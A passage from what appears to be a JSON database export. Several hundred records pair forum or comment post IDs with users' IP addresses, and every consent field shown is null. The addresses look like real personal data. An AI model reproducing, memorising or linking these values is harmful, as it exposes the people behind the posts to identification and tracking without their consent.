p_value":"79.97.158.171","consent_value":null},{"post_id":"228539","ip_value":"87.74.173.112","consent_value":null},{"post_id":"228661","ip_value":"86.180.181.195","consent_value":null},{"post_id":"228552","ip_value":"66.169.66.24","consent_value":null},{"post_id":"228840","ip_value":"80.177.19.153","consent_value":null},{"post_id":"228548","ip_value":"98.179.187.213","consent_value":null},{"post_id":"228549","ip_value":"78.150.76.251","consent_value":null},{"post_id":"228579","ip_value":"216.10.217.252","consent_value":null},{"post_id":"227721","ip_value":"205.173.217.10","consent_value":null},{"post_id":"227722","ip_value":"88.164.133.205","consent_value":null},{"post_id":"228586","ip_value":"87.172.237.60","consent_value":null},{"post_id":"228595","ip_value":"2.31.235.181","consent_value":null},{"post_id":"228596","ip_value":"78.86.128.210","consent_value":null},{"post_id":"228597","ip_value":"78.86.128.210","consent_value":null},{"post_id":"228879","ip_value":"89.245.59.170","consent_value":null},{"post_id":"228859","ip_value":"94.134.21.169","consent_value":null},{"post_id":"228925","ip_value":"91.152.195.250","consent_value":null},{"post_id":"228463","ip_value":"86.137.122.93","consent_value":null},{"post_id":"228772","ip_value":"109.149.5.163","consent_value":null},{"post_id":"228869","ip_value":"170.55.46.214","consent_value":null},{"post_id":"227663","ip_value":"68.189.120.74","consent_value":null},{"post_id":"227992","ip_value":"121.200.4.142","consent_value":null},{"post_id":"228014","ip_value":"72.143.238.22","consent_value":null},{"post_id":"228184","ip_value":"96.51.136.10","consent_value":null},{"post_id":"227867","ip_value":"68.144.215.178","consent_value":null},{"post_id":"228253","ip_value":"72.76.234.212","consent_value":null},{"post_id":"227884","ip_value":"93.217.227.147","consent_value":null},{"post_id":"228209","ip_value":"88.97.223.170","consent_value":null},{"post_id":"228333","ip_value":"141.155.32.105","consent_value":null},{"post_id":"227932","ip_value":"104.28.39.29","consent_value":null},{"post_id":"227750","ip_value":"83.216.139.182","consent_value":null},{"post_id":"227700","ip_value":"109.78.206.225","consent_value":null},{"post_id":"228131","ip_value":"94.7.20.22","consent_value":null},{"post_id":"227664","ip_value":"75.67.218.36","consent_value":null},{"post_id":"227726","ip_value":"109.154.14.214","consent_value":null},{"post_id":"227973","ip_value":"174.53.233.139","consent_value":null},{"post_id":"228590","ip_value":"31.94.26.192","consent_value":null},{"post_id":"228634","ip_value":"82.8.241.130","consent_value":null},{"post_id":"228584","ip_value":"87.172.237.60","consent_value":null},{"post_id":"228585","ip_value":"87.172.237.60","consent_value":null},{"post_id":"228834","ip_value":"86.190.185.207","consent_value":null},{"post_id":"228835","ip_value":"86.190.185.207","consent_value":null},{"post_id":"228846","ip_value":"86.31.160.97","consent_value":null},{"post_id":"228839","ip_value":"217.208.46.180","consent_value":null},{"post_id":"228653","ip_value":"73.42.112.146","consent_value":null},{"post_id":"228654","ip_value":"76.21.140.222","consent_value":null},{"post_id":"228741","ip_value":"45.49.168.192","consent_value":null},{"post_id":"228911","ip_value":"86.146.47.224","consent_value":null},{"post_id":"228788","ip_value":"67.167.194.41","consent_value":null},{"post_id":"228862","ip_value":"192.190.165.251","consent_value":null},{"post_id":"228940","ip_value":"5.181.57.82","consent_value":null},{"post_id":"228743","ip_value":"81.159.36.109","consent_value":null},{"post_id":"228901","ip_value":"213.32.243.196","consent_value":null},{"post_id":"227665","ip_value":"212.129.73.93","consent_value":null},{"post_id":"227666","ip_value":"212.129.73.93","consent_value":null},{"post_id":"227732","ip_value":"90.218.80.155","consent_value":null},{"post_id":"227774","ip_value":"104.28.88.106","consent_value":null},{"post_id":"227682","ip_value":"176.24.79.214","consent_value":null},{"post_id":"227773","ip_value":"162.218.22.80","consent_value":null},{"post_id":"227667","ip_value":"68.38.245.211","consent_value":null},{"post_id":"228229","ip_value":"174.198.129.217","consent_value":null},{"post_id":"228329","ip_value":"90.195.101.218","consent_value":null},{"post_id":"227710","ip_value":"51.199.68.99","consent_value":null},{"post_id":"227761","ip_value":"82.69.65.254","consent_value":null},{"post_id":"227915","ip_value":"74.111.113.213","consent_value":null},{"post_id":"227747","ip_value":"206.83.99.5","consent_value":null},{"post_id":"227875","ip_value":"213.195.107.76","consent_value":null},{"post_id":"228064","ip_value":"86.17.129.128","consent_value":null},{"post_id":"228065","ip_value":"86.17.129.128","consent_value":null},{"post_id":"228012","ip_value":"66.248.176.83","consent_value":null},{"post_id":"227670","ip_value":"176.26.231.152","consent_value":null},{"post_id":"227668","ip_value":"31.94.32.179","consent_value":null},{"post_id":"227674","ip_value":"178.166.69.162","consent_value":null},{"post_id":"227695","ip_value":"1.146.141.195","consent_value":null},{"post_id":"227749","ip_value":"82.20.216.156","consent_value":null},{"post_id":"227669","ip_value":"64.67.143.106","consent_value":null},{"post_id":"227799","ip_value":"172.226.162.64","consent_value":null},{"post_id":"228149","ip_value":"46.120.141.246","consent_value":null},{"post_id":"227671","ip_value":"63.231.148.193","consent_value":null},{"post_id":"227672","ip_value":"86.145.244.114","consent_value":null},{"post_id":"227673","ip_value":"86.10.128.229","consent_value":null},{"post_id":"227744","ip_value":"24.225.203.105","consent_value":null},{"post_id":"227731","ip_value":"90.218.80.155","consent_value":null},{"post_id":"228936","ip_value":"185.209.165.209","consent_value":null},{"post_id":"228937","ip_value":"174.238.224.150","consent_value":null},{"post_id":"228815","ip_value":"94.194.67.169","consent_value":null},{"post_id":"228892","ip_value":"75.253.193.255","consent_value":null},{"post_id":"228848","ip_value":"90.250.247.135","consent_value":null},{"post_id":"228908","ip_value":"174.17.181.44","consent_value":null},{"post_id":"228809","ip_value":"92.40.173.154","consent_value":null},{"post_id":"228914","ip_value":"90.218.204.143","consent_value":null},{"post_id":"228811","ip_value":"194.62.169.81","consent_value":null},{"post_id":"228946","ip_value":"146.198.17.234","consent_value":null},{"post_id":"228950","ip_value":"75.128.187.120","consent_value":null},{"post_id":"228951","ip_value":"92.16.190.235","consent_value":null},{"post_id":"228874","ip_value":"73.70.45.185","consent_value":null},{"post_id":"228863","ip_value":"78.150.81.187","consent_value":null},{"post_id":"228864","ip_value":"78.150.81.187","consent_value":null},{"post_id":"228865","ip_value":"78.150.81.187","consent_value":null},{"post_id":"228866","ip_value":"78.150.81.187","consent_value":null},{"post_id":"228900","ip_value":"188.25.174.77","consent_value":null},{"post_id":"228894","ip_value":"71.117.137.77","consent_value":null},{"post_id":"227675","ip_value":"92.21.113.105","consent_value":null},{"post_id":"227754","ip_value":"99.253.187.178","consent_value":null},{"post_id":"228870","ip_value":"47.225.102.72","consent_value":null},{"post_id":"227676","ip_value":"109.153.131.90","consent_value":null},{"post_id":"227787","ip_value":"212.129.87.228","consent_value":null},{"post_id":"227760","ip_value":"84.177.222.78","consent_value":null},{"post_id":"227995","ip_value":"198.23.130.91","consent_value":null},{"post_id":"228023","ip_value":"50.68.42.175","consent_value":null},{"post_id":"227830","ip_value":"71.185.47.116","consent_value":null},{"post_id":"228281","ip_value":"51.75.71.148","consent_value":null},{"post_id":"227848","ip_value":"24.6.204.73","consent_value":null},{"post_id":"228904","ip_value":"217.80.15.155","consent_value":null},{"post_id":"228822","ip_value":"78.18.33.77","consent_value":null},{"post_id":"228910","ip_value":"107.3.17.52","consent_value":null},{"post_id":"228893","ip_value":"161.65.203.113","consent_value":null},{"post_id":"228920","ip_value":"82.132.229.17","consent_value":null},{"post_id":"228780","ip_value":"185.22.156.220","consent_value":null},{"post_id":"228781","ip_value":"185.22.156.220","consent_value":null},{"post_id":"228762","ip_value":"162.120.132.189","consent_value":null},{"post_id":"228888","ip_value":"203.30.15.117","consent_value":null},{"post_id":"228826","ip_value":"90.218.204.143","consent_value":null},{"post_id":"228812","ip_value":"86.170.87.32","consent_value":null},{"post_id":"228813","ip_value":"86.170.87.32","consent_value":null},{"post_id":"228814","ip_value":"86.170.87.32","consent_value":null},{"post_id":"228932","ip_value":"216.126.35.194","consent_value":null},{"post_id":"228935","ip_value":"72.0.164.187","consent_value":null},{"post_id":"228818","ip_value":"109.76.155.19","consent_value":null},{"post_id":"228836","ip_value":"89.240.110.19","consent_value":null},{"post_id":"228884","ip_value":"216.122.34.8","consent_value":null},{"post_id":"227678","ip_value":"90.241.80.179","consent_value":null},{"post_id":"227743","ip_value":"31.187.56.52","consent_value":null},{"post_id":"227706","ip_value":"86.191.241.167","consent_value":null},{"post_id":"227705","ip_value":"75.67.218.36","consent_value":null},{"post_id":"227690","ip_value":"76.216.123.157","consent_value":null},{"post_id":"227679","ip_value":"99.117.57.58","consent_value":null},{"post_id":"228080","ip_value":"45.36.140.161","consent_value":null},{"post_id":"228088","ip_value":"78.137.129.164","consent_value":null},{"post_id":"227711","ip_value":"174.245.118.19","consent_value":null},{"post_id":"228040","ip_value":"203.211.106.186","consent_value":null},{"post_id":"227723","ip_value":"121.121.57.178","consent_value":null},{"post_id":"227693","ip_value":"80.233.60.211","consent_value":null},{"post_id":"227764","ip_value":"89.240.75.4","consent_value":null},{"post_id":"227944","ip_value":"37.189.95.76","consent_value":null},{"post_id":"228717","ip_value":"185.192.71.223","consent_value":null},{"post_id":"227769","ip_value":"24.53.15.32","consent_value":null},{"post_id":"228053","ip_value":"66.76.97.66","consent_value":null},{"post_id":"228126","ip_value":"185.69.145.75","consent_value":null},{"post_id":"228280","ip_value":"72.199.171.173","consent_value":null},{"post_id":"227707","ip_value":"73.148.189.60","consent_value":null},{"post_id":"227708","ip_value":"47.146.117.177","consent_value":null},{"post_id":"227768","ip_value":"76.119.247.198","consent_value":null},{"post_id":"227989","ip_value":"96.44.62.65","consent_value":null},{"post_id":"228052","ip_value":"83.78.36.6","consent_value":null},{"post_id":"228334","ip_value":"78.18.34.160","consent_value":null},{"post_id":"227725","ip_value":"31.94.13.2","consent_value":null},{"post_id":"228703","ip_value":"176.254.84.218","consent_value":null},{"post_id":"227704","ip_value":"213.18.142.122","consent_value":null},{"post_id":"227698","ip_value":"185.149.208.161","consent_value":null},{"post_id":"227862","ip_value":"68.104.241.233","consent_value":null},{"post_id":"228659","ip_value":"213.31.53.131","consent_value":null},{"post_id":"228520","ip_value":"2.30.97.167","consent_value":null},{"post_id":"228564","ip_value":"93.201.199.87","consent_value":null},{"post_id":"227727","ip_value":"76.130.117.96","consent_value":null},{"post_id":"227696","ip_value":"109.140.184.189","consent_value":null},{"post_id":"227697","ip_value":"90.244.161.42","consent_value":null},{"post_id":"227766","ip_value":"95.214.229.47","consent_value":null},{"post_id":"227957","ip_value":"79.97.158.171","consent_value":null},{"post_id":"227910","ip_value":"152.37.69.214","consent_value":null},{"post_id":"227990","ip_value":"31.94.32.115","consent_value":null},{"post_id":"228615","ip_value":"104.12.206.105","consent_value":null},{"post_id":"228532","ip_value":"61.68.156.240","consent_value":null},{"post_id":"228445","ip_value":"24.68.96.87","consent_value":null},{"post_id":"227716","ip_value":"92.23.159.73","consent_value":null},{"post_id":"227717","ip_value":"174.76.218.123","consent_value":null},{"post_id":"227718","ip_value":"84.192.178.27","consent_value":null},{"post_id":"227728","ip_value":"95.44.121.132","consent_value":null},{"post_id":"227730","ip_value":"99.106.102.153","consent_value":null},{"post_id":"228525","ip_value":"86.133.248.2","consent_value":null},{"post_id":"227719","ip_value":"136.49.13.43","consent_value":null},{"post_id":"227733","ip_value":"31.52.92.94","consent_value":null},{"post_id":"227746","ip_value":"212.129.78.165","consent_value":null},{"post_id":"227757","ip_value":"90.219.219.10","consent_value":null},{"post_id":"227736","ip_value":"187.122.58.31","consent_value":null},{"post_id":"227745","ip_value":"107.12.166.55","consent_value":null},{"post_id":"227771","ip_value":"82.132.230.21","consent_value":null},{"post_id":"228160","ip_value":"184.66.123.108","consent_value":null},{"post_id":"227892","ip_value":"72.238.136.131","consent_value":null},{"post_id":"228090","ip_value":"86.46.54.38","consent_value":null},{"post_id":"228225","ip_value":"212.129.79.197","consent_value":null},{"post_id":"228542","ip_value":"77.174.187.94","consent_value":null},{"post_id":"227906","ip_value":"24.34.26.248","consent_value":null},{"post_id":"227907","ip_value":"91.142.232.72","consent_value":null},{"post_id":"227922","ip_value":"78.16.209.228","consent_value":null},{"post_id":"227923","ip_value":"38.81.101.224","consent_value":null},{"post_id":"227909","ip_value":"76.201.73.78","consent_value":null},{"post_id":"228252","ip_value":"38.49.65.57","consent_value":null},{"post_id":"228095","ip_value":"66.61.1.231","consent_value":null},{"post_id":"228279","ip_value":"143.179.177.103","consent_value":null},{"post_id":"228321","ip_value":"70.67.164.135","consent_value":null},{"post_id":"228479","ip_value":"212.240.189.190","consent_value":null},{"post_id":"228843","ip_value":"94.108.7.175","consent_value":null},{"post_id":"228833","ip_value":"86.190.185.207","consent_value":null},{"post_id":"228801","ip_value":"120.17.184.158","consent_value":null},{"post_id":"228474","ip_value":"88.97.217.13","consent_value":null},{"post_id":"228905","ip_value":"173.248.47.28","consent_value":null},{"post_id":"228558","ip_value":"93.201.199.87","consent_value":null},{"post_id":"228573","ip_value":"109.146.142.2","consent_value":null},{"post_id":"228510","ip_value":"107.77.223.225","consent_value":null},{"post_id":"228511","ip_value":"134.199.118.240","consent_value":null},{"post_id":"228446","ip_value":"107.115.79.18","consent_value":null},{"post_id":"228437","ip_value":"91.161.213.103","consent_value":null},{"post_id":"228438","ip_value":"91.161.213.103","consent_value":null},{"post_id":"228482","ip_value":"95.91.238.6","consent_value":null},{"post_id":"228483","ip_value":"92.40.176.79","consent_value":null},{"post_id":"228738","ip_value":"207.183.172.12","consent_value":null},{"post_id":"228739","ip_value":"207.183.172.12","consent_value":null},{"post_id":"228740","ip_value":"207.183.172.12","consent_value":null},{"post_id":"228755","ip_value":"50.66.180.4","consent_value":null},{"post_id":"228557","ip_value":"88.97.160.51","consent_value":null},{"post_id":"228657","ip_value":"50.34.220.165","consent_value":null},{"post_id":"228713","ip_value":"209.209.82.215","consent_value":null},{"post_id":"228746","ip_value":"80.41.178.106","consent_value":null},{"post_id":"228439","ip_value":"91.161.213.103","consent_value":null},{"post_id":"228658","ip_value":"207.6.152.116","consent_value":null},{"post_id":"228897","ip_value":"90.217.130.79","consent_value":null},{"post_id":"228898","ip_value":"86.141.138.75","consent_value":null},{"post_id":"228441","ip_value":"51.171.71.92","consent_value":null},{"post_id":"228442","ip_value":"51.171.71.92","consent_value":null},{"post_id":"228830","ip_value":"172.58.144.171","consent_value":null},{"post_id":"228435","ip_value":"82.209.143.119","consent_value":null},{"post_id":"228436","ip_value":"82.209.143.119","consent_value":null},{"post_id":"228499","ip_value":"68.144.249.37","consent_value":null},{"post_id":"228488","ip_value":"45.36.32.33","consent_value":null},{"post_id":"228602","ip_value":"89.64.56.86","consent_value":null},{"post_id":"228642","ip_value":"76.92.196.42","consent_value":null},{"post_id":"228828","ip_value":"117.192.179.34","consent_value":null},{"post_id":"228447","ip_value":"37.19.221.178","consent_value":null},{"post_id":"228531","ip_value":"165.120.250.234","consent_value":null},{"post_id":"228426","ip_value":"86.131.60.154","consent_value":null},{"post_id":"228424","ip_value":"88.97.141.62","consent_value":null},{"post_id":"228676","ip_value":"109.0.175.199","consent_value":null},{"post_id":"228448","ip_value":"82.11.118.131","consent_value":null},{"post_id":"228449","ip_value":"2.30.97.167","consent_value":null},{"post_id":"228450","ip_value":"2.30.97.167","consent_value":null},{"post_id":"228451","ip_value":"2.30.97.167","consent_value":null},{"post_id":"228452","ip_value":"2.30.97.167","consent_value":null},{"post_id":"228453","ip_value":"149.102.55.249","consent_value":null},{"post_id":"228454","ip_value":"86.184.23.231","consent_value":null},{"post_id":"228583","ip_value":"67.163.13.51","consent_value":null},{"post_id":"228887","ip_value":"86.140.30.202","consent_value":null},{"post_id":"228820","ip_value":"82.69.45.54","consent_value":null},{"post_id":"228675","ip_value":"138.199.29.231","consent_value":null},{"post_id":"228664","ip_value":"71.45.79.88","consent_value":null},{"post_id":"228784","ip_value":"86.133.68.35","consent_value":null},{"post_id":"228929","ip_value":"176.6.50.44","consent_value":null},{"post_id":"228736","ip_value":"31.94.12.195","consent_value":null},{"post_id":"228737","ip_value":"148.252.146.211","consent_value":null},{"post_id":"228464","ip_value":"91.38.178.215","consent_value":null},{"post_id":"228484","ip_value":"31.10.169.133","consent_value":null},{"post_id":"228742","ip_value":"50.105.106.250","consent_value":null},{"post_id":"228541","ip_value":"81.166.92.149","consent_value":null},{"post_id":"228799","ip_value":"71.202.70.183","consent_value":null},{"post_id":"228899","ip_value":"38.49.65.57","consent_value":null},{"post_id":"228821","ip_value":"78.18.33.77","consent_value":null},{"post_id":"228421","ip_value":"72.92.230.138","consent_value":null},{"post_id":"228630","ip_value":"78.86.135.189","consent_value":null},{"post_id":"228422","ip_value":"24.53.15.32","consent_value":null},{"post_id":"228492","ip_value":"176.248.27.198","consent_value":null},{"post_id":"228493","ip_value":"174.192.12.112","consent_value":null},{"post_id":"228443","ip_value":"185.94.47.128","consent_value":null},{"post_id":"228444","ip_value":"185.94.47.128","consent_value":null},{"post_id":"228760","ip_value":"143.159.19.199","consent_value":null},{"post_id":"228890","ip_value":"51.182.9.76","consent_value":null},{"post_id":"228495","ip_value":"86.94.75.203","consent_value":null},{"post_id":"228765","ip_value":"143.159.19.199","consent_value":null},{"post_id":"228480","ip_value":"95.124.163.35","consent_value":null},{"post_id":"228481","ip_value":"95.124.163.35","consent_value":null},{"post_id":"228497","ip_value":"86.44.119.24","consent_value":null},{"post_id":"228415","ip_value":"84.83.141.57","consent_value":null},{"post_id":"227920","ip_value":"86.29.169.125","consent_value":null},{"post_id":"227952","ip_value":"68.234.69.30","consent_value":null},{"post_id":"227976","ip_value":"200.68.168.53","consent_value":null},{"post_id":"228019","ip_value":"207.144.99.195","consent_value":null},{"post_id":"228094","ip_value":"78.148.198.97","consent_value":null},{"post_id":"228108","ip_value":"94.8.16.154","consent_value":null},{"post_id":"228109","ip_value":"94.8.16.154","consent_value":null},{"post_id":"228117","ip_value":"147.28.120.150","consent_value":null},{"post_id":"228137","ip_value":"145.224.65.124","consent_value":null},{"post_id":"228138","ip_value":"145.224.65.124","consent_value":null},{"post_id":"227945","ip_value":"193.163.49.60","consent_value":null},{"post_id":"227929","ip_value":"77.161.53.112","consent_value":null},{"post_id":"228084","ip_value":"50.99.10.204","consent_value":null},{"post_id":"228083","ip_value":"50.99.10.204","consent_value":null},{"post_id":"228410","ip_value":"86.2.30.66","consent_value":null},{"post_id":"228786","ip_value":"106.71.240.70","consent_value":null},{"post_id":"228431","ip_value":"176.189.244.186","consent_value":null},{"post_id":"228640","ip_value":"86.45.76.77","consent_value":null},{"post_id":"228708","ip_value":"24.190.88.50","consent_value":null},{"post_id":"228831","ip_value":"51.175.91.61","consent_value":null},{"post_id":"228473","ip_value":"24.192.14.11","consent_value":null},{"post_id":"228411","ip_value":"62.30.116.251","consent_value":null},{"post_id":"228406","ip_value":"81.154.67.194","consent_value":null},{"post_id":"228407","ip_value":"159.196.168.73","consent_value":null},{"post_id":"228408","ip_value":"81.154.67.194","consent_value":null},{"post_id":"228409","ip_value":"81.154.67.194","consent_value":null},{"post_id":"228631","ip_value":"188.28.182.53","consent_value":null},{"post_id":"228412","ip_value":"2.204.180.204","consent_value":null},{"post_id":"228931","ip_value":"12.75.11.5","consent_value":null},{"post_id":"228934","ip_value":"96.245.91.180","consent_value":null},{"post_id":"228405","ip_value":"81.154.67.194","consent_value":null},{"post_id":"228644","ip_value":"86.182.184.105","consent_value":null},{"post_id":"228805","ip_value":"172.56.197.245","consent_value":null},{"post_id":"228767","ip_value":"78.22.102.193","consent_value":null},{"post_id":"228423","ip_value":"92.233.38.98","consent_value":null},{"post_id":"228581","ip_value":"72.130.18.65","consent_value":null},{"post_id":"228752","ip_value":"4.39.225.137","consent_value":null},{"post_id":"228823","ip_value":"78.18.33.77","consent_value":null},{"post_id":"228476","ip_value":"46.7.138.13","consent_value":null},{"post_id":"228478","ip_value":"37.228.238.139","consent_value":null},{"post_id":"228500","ip_value":"94.14.12.165","consent_value":null},{"post_id":"228556","ip_value":"31.94.62.160","consent_value":null},{"post_id":"228295","ip_value":"49.237.201.118","consent_value":null},{"post_id":"228075","ip_value":"90.220.223.35","consent_value":null},{"post_id":"228096","ip_value":"89.242.123.98","consent_value":null},{"post_id":"228099","ip_value":"74.69.163.49","consent_value":null},{"post_id":"228104","ip_value":"50.99.112.136","consent_value":null},{"post_id":"228115","ip_value":"147.28.120.150","consent_value":null},{"post_id":"228312","ip_value":"97.80.163.41","consent_value":null},{"post_id":"229011","ip_value":"185.89.38.154","consent_value":null},{"post_id":"229012","ip_value":"185.89.38.154","consent_value":null},{"post_id":"229013","ip_value":"172.58.125.92","consent_value":null},{"post_id":"228712","ip_value":"146.75.236.1","consent_value":null},{"post_id":"228705","ip_value":"80.41.136.133","consent_value":null},{"post_id":"228877","ip_value":"2.4.248.183","consent_value":null},{"post_id":"228882","ip_value":"156.67.241.36","consent_value":null},{"post_id":"228817","ip_value":"96.225.164.16","consent_value":null},{"post_id":"228434","ip_value":"73.244.231.66","consent_value":null},{"post_id":"228487","ip_value":"68.32.201.36","consent_value":null},{"post_id":"228501","ip_value":"94.14.12.165","consent_value":null},{"post_id":"228403","ip_value":"109.76.152.208","consent_value":null},{"post_id":"228639","ip_value":"212.129.82.80","consent_value":null},{"post_id":"228678","ip_value":"74.96.192.136","consent_value":null},{"post_id":"228430","ip_value":"185.104.139.73","consent_value":null},{"post_id":"228432","ip_value":"2.215.183.121","consent_value":null},{"post_id":"228486","ip_value":"86.133.248.2","consent_value":null},{"post_id":"228632","ip_value":"165.85.138.42","consent_value":null},{"post_id":"228690","ip_value":"92.72.69.83","consent_value":null},{"post_id":"228691","ip_value":"108.5.182.99","consent_value":null},{"post_id":"228692","ip_value":"108.5.182.99","consent_value":null},{"post_id":"228744","ip_value":"73.218.215.72","consent_value":null},{"post_id":"228829","ip_value":"104.28.116.18","consent_value":null},{"post_id":"228721","ip_value":"31.53.120.14","consent_value":null},{"post_id":"228399","ip_value":"66.169.94.222","consent_value":null},{"post_id":"228502","ip_value":"94.14.12.165","consent_value":null},{"post_id":"228543","ip_value":"94.174.100.136","consent_value":null},{"post_id":"228554","ip_value":"163.53.144.11","consent_value":null},{"post_id":"228560","ip_value":"93.201.199.87","consent_value":null},{"post_id":"228561","ip_value":"93.201.199.87","consent_value":null},{"post_id":"228562","ip_value":"93.201.199.87","consent_value":null},{"post_id":"228563","ip_value":"93.201.199.87","consent_value":null},{"post_id":"228707","ip_value":"185.34.123.32","consent_value":null},{"post_id":"227986","ip_value":"86.46.54.38","consent_value":null},{"post_id":"228327","ip_value":"212.229.65.186","consent_value":null},{"post_id":"228360","ip_value":"176.199.252.8","consent_value":null},{"post_id":"227897","ip_value":"37.109.15.114","consent_value":null},{"post_id":"227981","ip_value":"71.150.230.192","consent_value":null},{"post_id":"228027","ip_value":"117.102.157.103","consent_value":null},{"post_id":"228377","ip_value":"89.24.50.51","consent_value":null},{"post_id":"228378","ip_value":"89.24.50.51","consent_value":null},{"post_id":"227934","ip_value":"167.86.155.3","consent_value":null},{"post_id":"228819","ip_value":"82.69.45.54","consent_value":null},{"post_id":"228638","ip_value":"80.233.39.72","consent_value":null},{"post_id":"228685","ip_value":"82.40.43.66","consent_value":null},{"post_id":"228400","ip_value":"146.75.192.105","consent_value":null},{"post_id":"228397","ip_value":"157.131.86.84","consent_value":null},{"post_id":"228620","ip_value":"181.214.173.87","consent_value":null},{"post_id":"228793","ip_value":"79.116.247.192","consent_value":null},{"post_id":"228794","ip_value":"79.116.247.192","consent_value":null},{"post_id":"228795","ip_value":"91.1.242.214","consent_value":null},{"post_id":"228651","ip_value":"92.240.105.79","consent_value":null},{"post_id":"228652","ip_value":"92.240.105.79","consent_value":null},{"post_id":"228842","ip_value":"94.108.7.175","consent_value":null},{"post_id":"228649","ip_value":"95.20.83.253","consent_value":null},{"post_id":"228655","ip_value":"89.64.93.107","consent_value":null},{"post_id":"228728","ip_value":"157.130.55.30","consent_value":null},{"post_id":"228711","ip_value":"85.255.233.96","consent_value":null},{"post_id":"228416","ip_value":"86.42.245.96","consent_value":null},{"post_id":"228395","ip_value":"122.150.155.208","consent_value":null},{"post_id":"228396","ip_value":"122.150.155.208","consent_value":null},{"post_id":"228394","ip_value":"184.91.8.41","consent_value":null},{"post_id":"228393","ip_value":"216.131.110.6","consent_value":null},{"post_id":"228605","ip_value":"174.234.123.124","consent_value":null},{"post_id":"228440","ip_value":"86.161.246.18","consent_value":null},{"post_id":"228494","ip_value":"174.192.12.112","consent_value":null},{"post_id":"228427","ip_value":"78.147.22.188","consent_value":null},{"post_id":"228392","ip_value":"67.0.232.32","consent_value":null},{"post_id":"228413","ip_value":"2.84.67.246","consent_value":null},{"post_id":"228857","ip_value":"31.125.54.57","consent_value":null},{"post_id":"228390","ip_value":"68.14.168.204","consent_value":null},{"post_id":"228391","ip_value":"64.121.192.86","consent_value":null},{"post_id":"228621","ip_value":"86.172.173.203","consent_value":null},{"post_id":"228635","ip_value":"82.8.241.130","consent_value":null},{"post_id":"228918","ip_value":"96.22.14.140","consent_value":null},{"post_id":"228919","ip_value":"73.148.189.60","consent_value":null},{"post_id":"228855","ip_value":"73.189.209.57","consent_value":null},{"post_id":"228387","ip_value":"185.69.144.159","consent_value":null},{"post_id":"228671","ip_value":"76.32.184.5","consent_value":null},{"post_id":"228645","ip_value":"95.116.23.169","consent_value":null},{"post_id":"228698","ip_value":"86.133.68.112","consent_value":null},{"post_id":"228749","ip_value":"70.75.116.188","consent_value":null},{"post_id":"228750","ip_value":"70.75.116.188","consent_value":null},{"post_id":"228714","ip_value":"104.28.92.151","consent_value":null},{"post_id":"228792","ip_value":"85.255.237.229","consent_value":null},{"post_id":"228798","ip_value":"35.144.108.138","consent_value":null},{"post_id":"228939","ip_value":"89.244.85.116","consent_value":null},{"post_id":"228785","ip_value":"146.199.181.166","consent_value":null},{"post_id":"228824","ip_value":"78.18.33.77","consent_value":null},{"post_id":"228763","ip_value":"162.120.132.189","consent_value":null},{"post_id":"228385","ip_value":"145.224.90.45","consent_value":null},{"post_id":"228861","ip_value":"86.180.181.195","consent_value":null},{"post_id":"228687","ip_value":"67.85.46.228","consent_value":null},{"post_id":"228613","ip_value":"193.237.171.134","consent_value":null},{"post_id":"229008","ip_value":"174.93.85.187","consent_value":null},{"post_id":"228489","ip_value":"64.71.102.217","consent_value":null},{"post_id":"228490","ip_value":"24.155.108.165","consent_value":null},{"post_id":"228389","ip_value":"108.52.186.249","consent_value":null},{"post_id":"228384","ip_value":"185.209.165.209","consent_value":null},{"post_id":"228626","ip_value":"23.16.191.104","consent_value":null},{"post_id":"228627","ip_value":"2.26.128.106","consent_value":null},{"post_id":"228646","ip_value":"80.218.11.225","consent_value":null},{"post_id":"228641","ip_value":"23.16.191.104","consent_value":null},{"post_id":"228647","ip_value":"3.10.59.120","consent_value":null},{"post_id":"228907","ip_value":"174.17.181.44","consent_value":null},{"post_id":"228633","ip_value":"104.28.89.30","consent_value":null},{"post_id":"229009","ip_value":"84.71.41.5","consent_value":null},{"post_id":"228418","ip_value":"88.97.141.62","consent_value":null},{"post_id":"228420","ip_value":"80.215.9.45","consent_value":null},{"post_id":"228803","ip_value":"86.185.241.178","consent_value":null},{"post_id":"228854","ip_value":"71.93.177.25","consent_value":null},{"post_id":"228670","ip_value":"76.32.184.5","consent_value":null},{"post_id":"228398","ip_value":"49.195.25.125","consent_value":null},{"post_id":"228504","ip_value":"172.56.79.88","consent_value":null},{"post_id":"228756","ip_value":"184.22.76.126","consent_value":null},{"post_id":"228891","ip_value":"81.96.119.239","consent_value":null},{"post_id":"228404","ip_value":"81.154.67.194","consent_value":null},{"post_id":"228622","ip_value":"146.75.217.1","consent_value":null},{"post_id":"228623","ip_value":"67.246.50.254","consent_value":null},{"post_id":"228624","ip_value":"67.246.50.254","consent_value":null},{"post_id":"228885","ip_value":"89.152.130.100","consent_value":null},{"post_id":"228587","ip_value":"213.122.195.195","consent_value":null},{"post_id":"228588","ip_value":"2.219.175.16","consent_value":null},{"post_id":"228849","ip_value":"176.24.48.120","consent_value":null},{"post_id":"228625","ip_value":"141.13.110.177","consent_value":null},{"post_id":"228628","ip_value":"178.118.192.102","consent_value":null},{"post_id":"228629","ip_value":"67.70.38.242","consent_value":null},{"post_id":"228889","ip_value":"73.137.166.97","consent_value":null},{"post_id":"228610","ip_value":"67.84.53.17","consent_value":null},{"post_id":"228383","ip_value":"98.102.73.98","consent_value":null},{"post_id":"228601","ip_value":"108.239.21.84","consent_value":null},{"post_id":"228609","ip_value":"76.174.87.50","consent_value":null},{"post_id":"228800","ip_value":"104.28.50.130","consent_value":null},{"post_id":"228686","ip_value":"104.28.40.138","consent_value":null},{"post_id":"228379","ip_value":"68.37.90.146","consent_value":null},{"post_id":"228341","ip_value":"71.238.175.25","consent_value":null},{"post_id":"228181","ip_value":"92.26.190.71","consent_value":null},{"post_id":"227956","ip_value":"94.44.127.206","consent_value":null},{"post_id":"227960","ip_value":"24.21.1.220","consent_value":null},{"post_id":"227996","ip_value":"178.197.211.77","consent_value":null},{"post_id":"228164","ip_value":"142.59.71.24","consent_value":null},{"post_id":"228150","ip_value":"24.237.170.236","consent_value":null},{"post_id":"228057","ip_value":"213.44.122.118","consent_value":null},{"post_id":"228058","ip_value":"92.27.254.120","consent_value":null},{"post_id":"228196","ip_value":"108.32.44.176","consent_value":null},{"post_id":"228039","ip_value":"104.234.219.83","consent_value":null},{"post_id":"228135","ip_value":"145.224.65.124","consent_value":null},{"post_id":"228136","ip_value":"145.224.65.124","consent_value":null},{"post_id":"228338","ip_value":"68.174.87.203","consent_value":null},{"post_id":"227993","ip_value":"76.32.210.118","consent_value":null},{"post_id":"228266","ip_value":"193.175.100.139","consent_value":null},{"post_id":"228045","ip_value":"108.173.121.66","consent_value":null},{"post_id":"227968","ip_value":"168.182.235.45","consent_value":null},{"post_id":"228218","ip_value":"174.209.38.31","consent_value":null},{"post_id":"